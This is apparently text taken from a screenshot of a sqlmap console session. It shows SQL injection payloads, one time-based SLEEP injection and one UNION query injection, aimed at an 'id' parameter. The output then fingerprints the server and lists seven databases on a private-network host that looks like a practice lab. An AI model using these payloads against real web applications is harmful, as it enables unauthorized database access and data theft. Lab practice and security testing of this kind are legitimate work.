 C:\Windows\System32\cmd.exe
Payload: id=1' AND (SELECT 8858 FROM (SELECT(SLEEP(5)))CjBC) AND 'tQSO'='tQSO
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5891' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a6271,0x674d59586b4b61565749516e70496b78636d4153676a4d58
4346794b4c624c5a544f494e786c7345,0x716a706271)-- -
---
[19:19:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[19:19:59] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] hysxm
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[19:19:59] [INFO] fetched data logged to text files under 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59'
[19:19:59] [WARNING] your sqlmap version is outdated
[*] ending @ 19:19:59 /2023-12-23/
G:\NetworkSecurity\sqlmap-1.7>